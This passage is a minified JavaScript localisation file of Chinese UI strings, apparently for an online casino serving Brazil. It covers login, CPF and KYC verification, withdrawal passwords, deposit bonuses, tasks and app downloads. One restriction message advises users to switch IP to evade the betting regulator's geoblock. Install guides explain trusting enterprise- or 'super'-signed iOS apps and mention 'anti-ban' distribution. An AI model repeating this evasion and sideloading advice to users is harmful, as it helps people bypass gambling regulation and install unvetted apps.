中的符号。",usercpf:"请输入CPF",paypass:"{length}位纯数字",atLeastPureNumber:"至少{length}位纯数字",numberRequired:"{type}必须为纯数字",itemRequired:"您有必填项尚未填写",withdrawalPass:"请输入{length}位字符,支持数字/英文字母/英文符号",atLeast:"位，至少包含",digit:"位",lowercase:"小写字母",uppercase:"大写字母",num:"数字",special:"符号",psswdstrength:"密码强度"},tips:{title:"温馨提示",paste:"粘贴",copy:"复制成功",copyFail:"复制失败",return:"返回",next:"下一步",cancel:"取消",confirm:"确定",skip:"跳过",validating:"正在检测...",loadingTip:"正在加载中,请稍后...",customerNotEnabled:"在线客服暂未开启",rewardUpdateSuccess:"刷新成功",refreshTimes:"刷新次数",downloadAppPageNotEnabled:"app下载功能暂未开启",month:"月",forgetPassword:"请联系客服找回密码！",noSearchResult:"暂无搜索结果"},restrictions:{title:"地区访问限制",contents:"根据{x}《巴西财政部奖项与博彩秘书处》{y}监管要求，您当前所在区域禁止投注，请切换IP或前往{z} 允许投注的区域 {y}后重试。",tips:"您当前所在地区",cancelText:"知道了",confirmText:"查看允许地区",childTitle:"允许地区",childContent:"允许投注地区:巴西",childConfirmText:"确认",childCancelText:"返回"},supports:{simple:"<span>联系客服</span>",notBind:"账号异常，请<span> 联系客服</span>",accountException:"账号异常，请<span>联系客服</span>",forgotPwd:"忘记密码？<span>联系客服</span>",forgotSecrecyQuestion:"忘记密保？<span>联系客服</span>",authUnavailable:"以上方式不可用？<span>联系客服</span>",notBindVaild:"未绑定验证项，请<span>联系客服</span>",accountError:"账号不存在，请 <span>联系客服</span>",notAccountOrBindItems:"当前账号不存在或验证项不可用，请<span>联系客服</span>",forgotPwdAndUnavailableVerify:"此账号没有绑定安全项，无法自助找回密码，只能<span>联系客服</span>处理！"},pagination:{prev:"上一页",next:"下一页",total:"共{0}条",goto:"前往",page:"页",select:"{0}条/页"},components:{auth:{contactUS:"客服",othersVerify:"其他验证方式",ga:{title:"Google身份验证器",label:"谷歌验证码",inputTips:"请输入谷歌验证码"},email:{inputTips:"请输入邮箱",current:"当前绑定邮箱",title:"邮箱验证",verifySuccess:"邮箱验证成功",verifyError:"邮箱验证失败",label:"邮箱",success:"邮箱输入正确",error:"邮箱错误",formatError:"邮箱格式错误，请重新输入",required:"为了您的账户安全，请补齐中间完整邮箱",requiredNew:"请补齐完整邮箱，才能获取验证码",requiredemail:"请输入正确的邮箱"},phone:{current:"当前绑定手机",title:"手机验证",verifySuccess:"手机号验证成功",verifyError:"手机号验证失败",label:"手机",success:"手机号输入正确",error:"手机号码错误，请重新输入",required:"为了您的账户安全，请补齐中间{length}位完整手机号码",requiredNew:"请补齐完整手机号码，才能获取验证码(即输入中间{length}位)",requiredOfActivity:"请补齐{x}位完整手机号码",sendSuccess:"验证码获取成功！",toBindPhone:"您未绑定手机号，",toBindPhoneBtn:"前往绑定"},withdrawal:{title:"提现密码验证",label:"验证提现密码",forgot:"忘记密码？"},status:{verifySuccess:"验证成功~"},question:{name:"密保",title:"密保验证",label:"密保问题",label2:"答案",inputTips:"请输入密保答案"},realname:{label:"验证真实姓名"},webAuthn:{name:"生物识别",title:"生物识别",label:"生物识别",action:"点击进行验证解锁"}},geetest:{clickToValid:"点击按钮进行验证",success:"验证通过",error:"获取验证失败，请刷新页面再次尝试",autoSwitching:"检测到环境异常，系统正在自动切换重试"},cloudflare:{bot:{title:"系统检测到异常访问或机器人行为，无法完成操作，如果您是真人，请通过以下方式重试。",planNoTrace:"尝试无痕模式或隐身模式",planBrowser:"更换浏览器或设备",planVpnProxy:"避免使用VPN或代理",planNetwork:"切换到不同的网络"}},datePicker:{error:"请填写正确的日期",YYYY:"年",MM:"月",DD:"日"},select:{placeholder:"请选择",searchPlaceholder:"请搜索"},dialog:{autoCloseText:"{s}s后自动关闭",allowCloseText:"{s}s后可关闭"}},upload:{error:{fileSize:"文件大小不支持",fileSize2MB:"仅限png，jpg格式，不超过2MB",fileType:"文件类型不支持",fileNull:"获取不到文件，请重新上传"},text:"上传文件"},deviceContext:{betterExperience:"为了您的良好体验",rotateToPortrait:"请将手机/平板竖屏操作"},loading:{click:"点击",retry:"重试",reload:"重新载入"},date:{today:"今日",yesterday:"昨日",week:{day1:"周一",day2:"周二",day3:"周三",day4:"周四",day5:"周五",day6:"周六",day0:"周日"}}},formItems:{pleaseInput:{default:"请输入"},account:{title:{default:"账号"},error:{default:"账号格式错误，请输入{range}位英文/数字",pureNumber:"账号不支持{range}位纯数字"},help:{mustContainAlpha:"提示：账号注册必须包含英文字母，例如a123456"}},password:{title:{default:"密码",new:"新密码",set:"设置密码",edit:"修改登录密码",verify:"验证登录密码",oldVerify:"验证旧登录密码"},success:{editor:"登录密码修改成功"},error:{empty:"密码不能为空"},placeholder:{default:"请输入登录密码",abbreviation:"登录密码",register:"请输入密码"}},confirmPassword:{title:{default:"二次确认新密码"},error:{default:"两次密码输入不一致",empty:"确认密码不能为空"},placeholder:{default:"请再次输入密码",abbreviation:"确认密码"}},phone:{title:{default:"手机",bind:"绑定手机",editor:"修改手机",verify:"验证手机"},error:{default:"区号 {segment} 支持{range}位手机号",format:"手机号码0开头的不用输入0",empty:"手机号不能为空"},success:{bind:"手机号绑定成功",editor:"手机号修改成功",verify:"手机号验证成功",input:"手机号输入正确"},placeholder:{default:"请输入手机号",abbreviation:"手机号"}},phoneCode:{title:{default:"手机验证码"},error:{default:"验证码格式错误",empty:"验证码不能为空"},placeholder:{default:"请输入手机验证码",abbreviation:"手机验证码"}},email:{title:{default:"邮箱",bind:"绑定邮箱",editor:"修改邮箱",verify:"验证邮箱"},success:{bind:"邮箱绑定成功",editor:"邮箱修改成功",verify:"邮箱验证成功",input:"邮箱输入正确"},error:{default:"邮箱格式错误",empty:"邮箱不能为空"},placeholder:{default:"请输入邮箱地址",abbreviation:"邮箱地址"}},emailCode:{title:{default:"邮箱验证码"},error:{default:"验证码格式错误",empty:"验证码不能为空"},placeholder:{default:"请输入邮箱验证码",abbreviation:"邮箱验证码"}},cpf:{title:{default:"CPF"},error:{default:"输入真实CPF",DNIDefault:"必须8位数字或字母",PASDefault:"最大10位以内的数字或者字母",empty:"CPF不能为空",penEmpty:"{idType}不能为空"},placeholder:{default:"请输入CPF，用于提现验证",penDefault:"请输入{idType}号码",abbreviation:"CPF（提现验证）",penAbbreviation:"{idType}号码",autoComplete:"填写CPF进行验证",penAutoComplete:"填写{idType}进行验证",autoCompleteAbbreviation:"CPF验证",penCompleteAbbreviation:"{idType}号码验证"}},realName:{title:{default:"真实姓名",verify:"验证真实姓名"},error:{default:"支持字母/文字/空格及特殊符号’'·",mustUppercase:"支持字母/空格及特殊符号’'·",maxLength:"最多支持连续输入{leng}字符，超过{leng}个字符请使用空格来区分",empty:"真实姓名不能为空",emptyLastName:"请填写证件上的姓",emptyFirstName:"请填写证件上的名"},help:{default:"必须与您的提款银行账户同名",mustUppercase:"必须与您的提款银行账户同名，仅限大写"},placeholder:{default:"请输入真实姓名",abbreviation:"姓名",autoComplete:"真实姓名，输入CPF后自动填写",autoCompleteAbbreviation:"姓名（输入CPF自动填充）"}},birthday:{title:{default:"生日"},error:{default:"系统要求满{age}周岁才能使用，即{date}前出生！",empty:"出生日期不能为空"},placeholder:{default:"出生日期",autoComplete:"出生日期，输入CPF后自动填写",autoCompleteAbbreviation:"出生日期（输入CPF自动填充）"}},telegram:{title:{default:"Telegram"},error:{default:"请输入{range}位英文/数字/下划线",empty:"Telegram号不能为空"},placeholder:{default:"请输入telegram账号，例如@xxxx",abbreviation:"telegram账号，例如@xxxx"}},currency:{title:{default:"币种"},error:{default:"请选择币种",empty:"币种不能为空"},help:{default:"币种影响游戏币种和支付方式，且不能修改哦！"},placeholder:{default:"请选择币种"}},invite:{title:{default:"邀请码"},error:{default:"邀请码需为{range}位数字",empty:"邀请码不能为空"},help:{default:"邀请码的币种和您的币种须一致，否则会绑定失败"},placeholder:{default:"请输入您的邀请码",abbreviation:"邀请码"}},question:{title:{default:"密保问题",bind:"设置密保问题",editor:"修改密保问题",verify:"验证密保"},error:{default:"答案格式不正确",empty:"密保答案不能为空"},placeholder:{default:"请输入密保答案"}},confirmQuestion:{placeholder:{default:"请再次输入密保答案"},error:{default:"答案不一致"}},withdrawPassword:{title:{default:"提现密码",bind:"设置提现密码",editor:"修改提现密码",verify:"验证提现密码"},error:{default:"",empty:"提现密码不能为空"},success:{bind:"提现密码设置成功",editor:"提现密码修改成功"}},confirmWithdrawPassword:{error:{default:"提现密码不一致"}},ga:{title:{default:"Google验证器",bind:"绑定Google验证器",close:"关闭Google验证器",verify:"验证Google验证器"},error:{default:"验证码格式错误",empty:"验证码不能为空"},placeholder:{default:"请输入Google验证码"},message:{openSuccess:"Google验证器开启成功",closeSuccess:"Google验证器关闭成功",steps:{1:{index:"第一步：",title:"下载Google验证器",desc:"在各应用商店搜索 {title} 或 点击链接 {link} 进行下载"},2:{index:"第二步：",title:"扫描二维码或手动添加密钥",desc:"无法扫描？直接复制密钥进行手动添加 {key}",showkey:"展示密钥",key:"密钥"},3:{index:"第三步：",title:"从Google验证器中获得6位纯数字"}}}},webauthn:{title:{verify:"验证生物人脸识别"},message:{desc:"点击进行面容ID验证"}},formLabel:{bankNo:"银行卡号",bankList:"发卡银行"}},saveShortcut:{btn:"请先<span>添加</span>到主屏幕",guideModalTitle:"添加到主屏幕",guideModalTitleAndriod:"添加到主屏幕",guideModalStep1:"1、点击【更多】图标，接着点击添加到主屏幕",guideModalStep2:"2、点击添加，选择【添加】",guideModalStepIos:"1、点击【共享】图标，接着点击添加到主屏幕",label1:"分享",label2:"在网页中查找",label3:"桌面版网站",label4:"添加到快速备忘录",label5:"在页面上查找",label6:"标记",label7:"一个图标将会添加到你的主屏幕，以便你快速访问此网站",cancle:"取消",add:"添加",useH5:"继续使用",click:"点击",openmenu:"打开菜单栏",select:"选择",addHome:"添加到主屏幕"},rightBar:{gameExperience:"为了更好的游戏体验，",p2aInit:"获取APP",p2aLoadedFile:"点击安装APP",p2aLoadingFile:"文件加载中",p2aLoadingFileByProgress:"文件加载中{0}%",installingSaveShortcutMessage:"安装中",installingSaveShortcutMessageByProgress:"安装中{0}%",installedSaveShortcutMessage:"已安装完成！打开APP",installedSaveShortcutMessageInIos:"下载完成，请返回桌面以打开应用",downloadAndInstall:"请下载并安装最新APP，然后使用账号：",downloadAndInstall1:"请安装极速APP或原生APP，然后使用账号：",loginLiteral:"登录",comma:"，",contactService:"如有问题请",contactService1:"联系客服",reward:"领",backHome:"首页",backTop:"顶部",downloadTitleFromClickGame:"为了提升您的用户体验，要下载原生APP才能游戏哦！",downloadApp:"下载APP",downloadAppTitle:"下载APP",downloadAndroidApp:"安卓",downloadIosApp:"iOS",onlineCustomer:"在线客服 7x24",scanQR:"扫描二维码",downloadAppSpeed:"极速APP",downloadAppNormal:"原生APP",downloadAppComplete:"完整版",downloadAppFirst:"极速APP",downloadAppNative:"原生APP",downloadAppQuick:"快捷版",downloadAppStore:"官方应用版",P2A:"快捷APP",desktopShortCut:"桌面快捷方式",downloadDevice:"下载手机客户端",redPocketEnd:"已结束",noDownApp:"暂未配置下载地址~",downloadAppTips:"下载并使用APP, 可以参与更多活动, 享受更多优惠哦！",useH5:"继续使用H5",titleFromChannel:"重要提醒",saveShortcutMessage:"立即安装",installDetail4ByAndroid:"此应用程序已获得安全认证，请放心安装。",installPackageDetail1ByAndroid:"1、点击下载极速APP或原生APP",installPackageDetail2ByAndroid:"2、点击仍要下载，下载完成，打开APP即可",installDetail1ByiOS:"1、选择要安装的应用程序",installDetail2ByiOS:"2、点击安装按钮",installDetail3ByiOS:"3、返回桌面，打开设置",installDetail4ByiOS:"-通用-VPN与设备管理",installDetail5ByiOS:"4、找到{0}应用，点击设置信任",startInstall:"立即安装",confirmApp:"请认准以下APP图标和名称：",cancel:"取消",downloadNowApp:"立即下载",hot:"热门",autoLogin:"自动登录",installGuild:"安装步骤：",installDetail1ByAndroid:"1、获取APP信息",installDetail2ByAndroid:"2、加载完成后，点击安装APP",installDetail3ByAndroid:"3、安装完成后，打开APP即可",remindTip:"温馨提示",innerContent:"当前页面无法直接下载该APP，请复制以下网址到浏览器打开。",innerSafariContent:"当前页面无法直接下载该APP，请复制以下网址到Safari浏览器打开。",tutoria:"教程",award:"奖励",unBan:"防封",copyAndOpenBrowser:"复制到浏览器打开",download:"下载",addDesktopShortCut:"添加桌面快捷方式",signSuper:"超级签",signEnterprise:"企业签",signTf:"TF签",channelDefaultTips:"为了更好的游戏体验，请下载并安装最新APP，然后使用账号：{CustomerAccount} ，在APP中继续登录和游戏！同时，系统将免费送您{CustomerRewardsAmount}，如有问题请{ContactCustomerService}。",channelDefaultTips1:"为了更好的游戏体验，请下载并安装最新APP，然后使用账号：{CustomerAccount} ，在APP中继续登录和游戏！如有问题请{ContactCustomerService}。",channelDefaultTips2:"您要下载和使用APP才能进行游戏哦！"},tabbar:{home:"首页",menu:"菜单",event:"活动",service:"客服",download:"APP下载",discount:"优惠",recharge:"存款",withDraw:"提现",register:"注册",login:"登录",mine:"我的",balance_dz:"余额",rechargeNew:"存款",withDrawNew:"提现",task:"任务",backwater:"返水",appDownload:"APP下载",management:"管理",contact:"联系"},dz_5159:{tarbar:{service:""}},mine:{vip:{promoteBonus:"晋级奖金"},share:{tips:"分享赚钱",yesterdayMembers:"昨日人数(有效)",yesterdayTotalDirectBets:"昨日业绩",yesterdayTotalDirectCommissionse:"未领取佣金",effectiveDirectNum:"直属人数(有效)"},reportDetail:"报表明细",reportDetailDesc:"明细、投注、报表",itemList:{netWorkStatus:"网络状态",selectLanguage:"选择语言",selectCurrency:"选择币种",switchMode:"切换模式",currentMode:"当前模式{mode}",versionUpdate:"版本更新",versionContent:"版本内容",gotVersionUpdate:"发现新版本",club:"俱乐部",music:"音乐",claim:"第三方平台担保"},otherFeature:"其他功能",noWallet:{bind:"绑定",tips:"钱包充提自由+抽",prize:"大奖",buy:"购买"},selectName:{default:"默认展示信息"},unLogin:{tipsPrefix:"欢迎来到({0})",tipsLabel1:"请先",tipsText1:"登录",tipsLabel2:"或",tipsText2:"注册"},account:{switchAccount:"切换"}},header:{account:"账号",messages:"消息",withdraw:"提现",recharge:"存款",personalCenter:"个人中心",menu:"菜单",loginout:"退出",onlineService_dz:"",welcome_dz:"",menus:{messageCenter:"消息中心",accountDetails:"账户明细",bettingRecord:"投注记录",personalStatement:"个人报表",personalStatementCyanBlue:"个人报表",withdrawalManagement:"提现管理",promote:"推广赚钱{content}",promoteAgent:"分享赚钱{content}",defaultPromoteAdvertise:"月入百万",settings:"个人资料",kyc:"身份认证",security:"安全中心",music:"音乐",feedback:"有奖反馈",about:"关于我们",logout:"安全退出",switchAccount:"切换账号"},logoutTips:"是否退出当前账号?",logoutOkText:"确认退出",logoutCancelText:"我点错了",moneyInGame:"游戏使用中",officeDomain:"官方域名"},balance:{current:"当前余额",text1:"若余额丢失，可点击",find:"找回余额",award:"奖励",text2:"再投注",text3:"即可转出带入游戏或提现,",checkRule:"查看规则"},selectOptions:{workType:{management:"管理工作",technical:"专业技术工作",sales_marketing:"销售和市场营销工作",customer_service:"客户服务和支持工作",education_training:"教育和培训工作",administration:"行政工作",finance_accounting:"财务和会计工作",healthcare:"医疗和保健工作",hr:"人力资源工作",project_management:"项目管理工作",other:"其他工作"},incomeSource:{salary:"工资收入",self_employed:"自营收入",investment:"投资收入",part_time:"兼职收入",commission:"提成收入",ip:"知识产权收入",pension_social_security:"养老金和社会保险金收入",intangible_assets:"无形资产收入",sponsorship_donations:"赞助和捐款收入",rental:"租金收入",other:"其他收入"}},modal:{noData:"暂无数据",notOpen:"暂未开放",verify_user_password_text:"以下是您当前的账号密码，请不要忘记哦!",importantReminder:"重要提示",reset_withdraw_password:"请先修改提现密码后，再进行充值/提现",force:{understood:"我知道了",main_not_show_again_today:"今日不再提示",serviceUpgrade:"停服升级",gameMaintenance:""},title:{error:"重要提醒"},forceUpdate:{content:"您当前版本过低，需要升级为最新版才能操作哦",migrateContent:"旧版APP已停止维护，请下载并安装新版。安装后，请卸载旧版并用新版APP登录，以获得更优质的体验。",okText:"立即升级"},search:{placeholder:"搜索"},currencyNames:{CNY:"人民币",JPY:"日元",THB:"泰铢",USD:"美元",VND:"越南盾",IDR:"印尼盾",IDRK:"印尼盾(1:1000)",INR:"印度卢比",GBP:"英镑",KRW:"韩元",AUD:"澳元",BRL:"巴西雷亚尔",MXN:"墨西哥比索",EUR:"欧元",RUB:"俄罗斯卢布",MMK:"缅甸元",AED:"迪拉姆",HKD:"港币",PHP:"菲律宾比索",KHR:"柬埔寨瑞尔",BDT:"塔卡",KES:"肯尼亚先令",UGX:"乌干达先令",TZS:"坦桑尼亚先令",NGN:"尼日利亚奈拉",TRY:"土耳其里拉",PKR:"巴基斯坦卢比",PYG:"巴拉圭瓜拉尼",PEN:"秘鲁新索尔",ARS:"阿根廷比索",EGP:"埃及镑",NOK:"挪威克朗",SEK:"瑞典克郎",NlG:"荷兰盾",MAD:"摩洛哥迪拉姆",ZMW:"赞比亚克瓦查",COP:"哥伦比亚比索",ZAR:"南非兰特",ETB:"埃塞俄比亚比尔"},currency:{chinese:"中文",english:"英文",USD:"美元",CNY:"人民币",HKD:"港币",THB:"泰铢",VND:"越南盾",IDR:"印尼盾",INR:"印度卢比",AUD:"澳元",GBP:"英镑",KRW:"韩元",JPY:"日元",BRL:"巴西雷亚尔",MXN:"墨西哥比索",EUR:"欧元",RUB:"俄罗斯卢布",MMK:"缅币",AED:"迪拉姆",PHP:"菲律宾披索",KHR:"柬埔寨瑞尔",USDT:"泰达币（USDT美金玩法）",USDT7_1:"泰达币1:7（USDT人民币玩法）",USDC:"USDC（USDC美金玩法）",USDC7_1:"USDC1:7（USDC人民币玩法）",BTC:"比特币",BTC100000_1:"比特币1:100000（BTC人民币玩法）",BTC10000_1:"比特币1:10000（BTC美金玩法）",ETH:"以太坊",ETH10000_1:"以太坊1:10000（ETH人民币玩法）",ETH1000_1:"以太坊1:1000（ETH美金玩法）",KPW:"朝鲜元",PRK:"巴基斯坦卢比",NPR:"尼泊尔卢比",BDT:"孟加拉塔卡",MUR:"毛里求斯卢比",NGN:"尼日利亚奈拉",TRX:"波场",TRY:"土耳其里拉",MAD:"摩洛哥迪拉姆",ZMW:"赞比亚克瓦查",COP:"哥伦比亚比索",ZAR:"南非兰特",ETB:"埃塞俄比亚比尔"},login:{loginNow:"立即登录",label:"登 录",labelLoading:"登录中",quickLogin:"快速登录",otherWayLogin:"其他方式登录",type:{casino:"娱乐城登录",club:"俱乐部登录"},googleInitError:"该登录方式维护中，请稍后再试或联系客服。",passwordHint:"您当前密码强度弱，请尽快更改密码。",form:{smsCode:{label:"验证码",placeholder:"邮箱验证码",counting:"{seconds}秒后重发",send:"获取验证码",required:"验证码不能为空",getCode:"请先获取短信验证码",emailCode:"请先获取邮箱验证码",sendPhoneCodeSuccess:"验证码已发送，请查看短信，若未收到验证码，请仔细核对手机号码是否正确后再试。",sendEmailCodeSuccess:"验证码已发送，请查看邮件，若未收到验证码，请仔细核对邮箱是否正确后再试。"},phone:{label:"手机号",placeholder:"手机号",required:"手机号不符，请重新输入！",viError:"0开头的无需输入0，例如0123456789，只要输入123456789即可"},username:{label:"会员账号",labelShort:"账号",placeholder:"请输入会员账号"},realName:{label:"真实姓名",labelShort:"姓名",placeholder:"请输入真实姓名",realNameTips:"支持输入字母，文字，空格及特殊符号’'·",realNameTips2:"支持字母/文字/空格及特殊符号’'·",realNameTips3:"支持字母/空格及特殊符号’'·"},userpass:{label:"密码"},stakeusername:{placeholder:"请输入会员账号"},stakepassword:{placeholder:"请输入密码"},address:{commonTitle:"选择地区",countryPlaceholder:"请选择国籍/地区",countryEmpty:"国籍/地区不能为空",birthPlaceholder:"请选择出生地址",birthEmpty:"出生地址不能为空",currentPlaceholder:"请选择当前居住地址",currentEmpty:"当前居住地址不能为空",permanentPlaceholder:"请选择永久居住地址",permanentEmpty:"永久居住地址不能为空",birthDetailsPlaceholder:"出生详细地址",birthDetailsEmpty:"出生详细地址不能为空",currentDetailsPlaceholder:"当前居住详细地址",currentDetailsEmpty:"当前居住详细地址不能为空",permanentDetailsPlaceholder:"永久居住详细地址",permanentDetailsEmpty:"永久居住详细地址不能为空",birthTitle:"出生地",currentTitle:"当前居住地",permanentTitle:"永久居住地",identityInfo:"身份信息",title1:"选择国家/地区",title2:"选择省",title3:"选择市",search:"请输入省份/城市/区县搜索"},income:{placeholder:"请选择收入来源",detailPlaceholder:"请输入收入来源",detailEmpty:"收入来源不能为空"},job:{placeholder:"请选择工作性质",detailPlaceholder:"请输入工作性质",detailEmpty:"工作性质不能为空"},employerName:{placeholder:"雇主名称",empty:"雇主名称不能为空"},idPhoto:{placeholder:"手持身份证明（ID）自拍照",empty:"请上传手持身份证明 (ID) 自拍照",preview:"查看",upload:"上传",reupload:"重新上传"}},placeholder:{accountOrLink:"请输入账号或链接",platformId:"会员账号",platformId3:"请输入{minMax}字符，支持英文/数字",passwd:"请输入登录密码",passwd3:"请输入{minMax}位，至少包含英文/数字/符号中的符号",passwdConfirm:"请再次确认密码，和密码相同哦!",passwdConfirm3:"请输入{minMax}位，至少包含英文/数字/符号中的符号",mobilePhoneNumber:"请输入手机号",desensitizedPhoneNumber:"请输入{phone}的手机号",verificationCode:"请输入手机验证码",verificationCode3:"请输入验证码",email:"请输入邮箱账号",desensitizedEmail:"请输入{email}的邮箱",emailCode:"请输入邮箱验证码",emailCode3:"请输入验证码",realName:"填写真实姓名，方便后期提现哦!",realName31:"请输入真实姓名",realName32:"请输入真实姓名，仅支持英文大写",realName1:"真实姓名，输入CPF后自动填写",realName2:"姓名（输入CPF自动填充）",birthday:"出生日期",birthday1:"出生日期，输入CPF后自动填写",birthday2:"出生日期（输入CPF自动填充）",cpfCode:"请输入CPF，用于提现验证",cpfCode1:"填写CPF进行验证",currency:"请选择币种",inviterId:"请输入您的邀请码",inviterId3:"请输入邀请码"},tabs:{accountLogin:"账号登录",accountRegister:"账号注册",phoneLogin:"手机登录",phoneRegister:"手机注册",phoneSubTitle:"这里是用于注册或登录，并非绑定哦！",emailLogin:"邮箱登录",emailRegister:"邮箱注册",emailSubTitle:"这里是用于注册或登录，并非绑定哦！"},operate:{rememberPwd:"记住密码",forgotPwd:"忘记密码？",registerAccount:"立即注册",smsLogin:"短信登录",accountLogin:"账号登录",tryItFree:"免费试玩",registerGive:"注册送",bindingGive:"绑定送",accountRegister:"账号注册",modify:"修改",clickLogin:"点击登录"}},register:{readed:"已阅读",label:"注 册",labelLoading:"注册中",thirdLabel:"设置账号",thirdAccountLabel:"{thirdWay}账号",telegramAccount:"Telegram账号",imageVerificationCode:"验证码",successTips:"注册成功了！赶紧玩一局吧~",giveAwayBlindbox:"赠送{x}{y}抽奖",congratulateRegister:"恭喜您注册成功！",congratulations:"恭喜您",getDiscountReward:"获得免费彩金",successRegister:"恭喜您注册成功!",available:"账号可用",existed:"账号已存在",notMatch:"密码不一致，请重新输入！",disabled:"注册维护中",passwdConfirm:"确认密码",inviterAccount:"无邀请码可不填",selectCountry:"请选择币种",realNameError:"仅支持输入英文大写字母",realNameHelpDefault:"必须与您的提款银行账户同名",realNameHelpUppercase:"必须与您的提款银行账户同名，仅限大写",nonSelfName:"必须与提款银行账户同名",nonSelfNameUppercase:"必须与提款银行账户同名，仅限大写",cpfError:"支持输入11位数字，特殊字符支持.-",selectCountryError:"币种影响游戏币种和支付方式，且不能修改哦！",selectCurrencyTips:"邀请码的币种和您的币种须一致，否则会绑定失败",submitCurrencyError:"当前链接币种与邀请码不一致，请重新填写",invitetAccountRequired:"请输入邀请码",saveAccountPwd:"保存图片",savedRegistered:"已保存并注册",modifyNow:"立即修改",confirm:"确定注册",rangeNumber:"{range}位数字",editAccountTips:"重要提示: 仅此次可修改账号，确认注册后将无法修改",agreementRequiredTips:"请先勾选用户协议",userProtocol:'<span data-user-agreement="true">《用户协议》</span>',userAgreement:'我已满18岁，已阅读且同意<span data-user-agreement="true">《用户协议》<span/>',userAgreement16:'我已满16岁，并阅读且同意<span data-user-agreement="true">《用户协议》<span/>',userAgreement21:'我已满21周岁，并阅读且同意<span data-user-agreement="true">用户协议<span/>',userAgreementNone:'我已阅读并同意<span data-user-agreement="true">《用户协议》<span/>',inviterAccount1:"",inviterCode:"邀请码",close:"关闭",accountInfo:"账号信息",successCallback:"恭喜注册成功！",saveAccountInfo:"您的账号和密码如下，请妥善保存，以免无法登录，",saveAccountTips:"请勿泄露给他人，以免造成损失！",currency:"",optional:"选填项",switchLogin:"已经有一个账号？",switchRegister:"没有注册账号？",createAccount:"建立账号",selectCurrency:"选择币种"},forgotPassword:{title:"忘记密码",step1:"身份验证",step2:"修改密码",step3:"完成",verifyEmail:"验证邮箱",verifyPhone:"验证手机",newPassword:"新密码",currentAccount:"当前账号",currentEmail:"当前邮箱",currentPhone:"当前手机",pleaseSetNewPassword:"请设置新密码",pleaseCheckNewPassword:"二次确认新密码",backHome:"回到首页",loginNow:"立即登录",resetSuccess:"登录密码修改成功",systembusy:"系统繁忙，请稍后再试"},temporaryAccount:{selectCurrency:"选择账号币种",success:"恭喜！您已成为正式会员!",rechargeOnceTips:"您需要成功充值一次，才能使用该功能哦！是否立即充值？",haveAccount:"我已有其他账号",topUpNow:"立即存款",openDemoGame:"进入试玩",thinkAgain:"我再想想",jumpOver:"跳过",confirm:"确认完成",bindPhoneToUpgrade:"请绑定手机升级！",bindPhoneToUpgradeDesc:"<span>恭喜！您已成为VIP用户</span>，为了您的资产安全，请绑定手机号码进行升级！",bindEmailToUpgrade:"请绑定邮箱升级！",bindEmailToUpgradeDesc:"<span>恭喜！您已成为VIP用户</span>，为了您的资产安全，请绑定邮箱账号进行升级！",upgradeSuccessTitle:"恭喜升级成功！",upgradeSuccessDescByNormal:"<span>您已正式成为VIP用户</span>，是否给自己修改一个易记的账号和密码？",upgradeSuccessDescByThirdType:"<span>您已成功绑定{type}账号</span>，后期可以直接快捷登录，是否给自己修改一个易记的账号和密码？",setWithdrawalPassword:"设置财富密码",setWithdrawalPasswordDesc:"即将开启暴富之路，快给自己的财富设置一个提现密码吧！",defaultAccount:"默认账号",defaultPassword:"默认密码",copy:"一键复制",saveImage:"保存到相册",phoneVerificationCode:"手机验证码",emailVerificationCode:"邮箱验证码",withdrawPass:"提现密码(6位纯数字)",confirmWithdrawPass:"再次确认提现密码",rechargeReward:"充值奖励",rechargeTips:"完成充值即可获得<span>{amount}</span>，详见以下活动："},switchAccount:{message:"当前系统已为您自动生成临时账号，是否放弃使用？",action:'您还可以选择<span data-action="register">手动注册</span>或<span data-action="login">立即登录</span>已有账号',buttons:{thinkAgain:"我再想想",deleteAccount:"删除临时号",confirmSwitch:"确认切换",continueAdd:"继续添加",registerNewAccount:"注册新号"},deleteTip:"确定移除账号吗？",deleteAccount:'确认移除账号 <span data-account="true">{amount}</span> 的登录记录吗？',present:"当前",updateFailed:"更新失败, 请重新登录",currentAccountLogined:"当前账号已登录",maxMultiAccountCount:"账号数量已达上限，请先移除其他账号"},task:{reward:{8:"首次存入领{reward}",11:"下载领{reward}",17:"首次存款领{reward}",default:"领{reward}",get:"奖励{reward}"},amount:"奖金",activity:"活跃度",title:"任务",periodDay:"有效期{x}天",usedTime:"使用时间",activityRate:"当前活跃度",activeBoxDraw:"活跃度宝箱抽奖",systemDispatch:"系统派发",activityExpiredUnused:"活跃度未使用过期",activityBoxTip:"打开后获得{reward}奖金<br/>需要<span>{x}</span>倍流水可提现",activityBoxReceiveTip:"已领取{reward}奖金需要<span>{x}</span>倍流水可提现",reactiveTime:"活跃度重置时间: ",reactiveTime1:"{h}:{m}:{s}",reactiveTime2:"{d}天{h}:{m}:{s}",reactiveTime3:"{h}:{m}:{s}.{ms}",reactiveTime4:"{d}天{h}:{m}:{s}.{ms}",countdownTime1:"{d}天{h}:{m}",reactiveTimeleft1:"<span>{d}</span>天<span>{h}</span>:<span>{m}</span>:<span>{s}</span>后重置",reactiveTimeleft2:"<span>{h}</span>:<span>{m}</span>:<span>{s}</span>后重置",newBenefitsReactiveTimeleft1:"<span>{d}</span>天<span>{h}</span>:<span>{m}</span>:<span>{s}</span>后过期",newBenefitsReactiveTimeleft2:"<span>{h}</span>:<span>{m}</span>:<span>{s}</span>后过期",newbieBenefit:"新人福利",daily:"每日任务",weekly:"每周任务",threeDays:"三日任务",arcane:"神秘任务",mysteryPrize:"神秘大奖",collectAll:"一键领取",applyAll:"一键申请",receiveDiscount:"优惠申请",receiveRecord:"申请记录",receiveDiscountRequired:"请输入问题答案",receiveDiscountSuccess:"申请提交成功！",collect:"领 取",processing:"进行中",forward:"前 往",invite:"邀 请",applyAward:"申请奖励",collected:"已领取",waitReview:"待审核",pendingCheck:"审核中",applied:"已申请",distributed:"已派发",noStart:"未开始",expired:"已过期",cancel:"已取消",invalid:"尚未开启",dayCount:"第{x}天",finishTreeDay:"连续3天完成任务可领取最终奖励！",threeDaysTaskReward:"连续3天完成任务可领取神秘大奖",threeDaysTips:"领取后可获得<br /><span>{x}</span>奖金",threeDaysSuccessTips:"已领取<span>{x}</span>奖金",taskUnstart:"任务尚未开启",describe:{0:"长期任务",1:"长期任务(每日00:00重置)",2:"长期任务(每周一00:00重置)",3:"长期任务(每日00:00更新)",time:"任务时间",condition:"任务条件",content:"任务内容",rule:"规则说明"},rulesDes:"本任务的奖励，需要 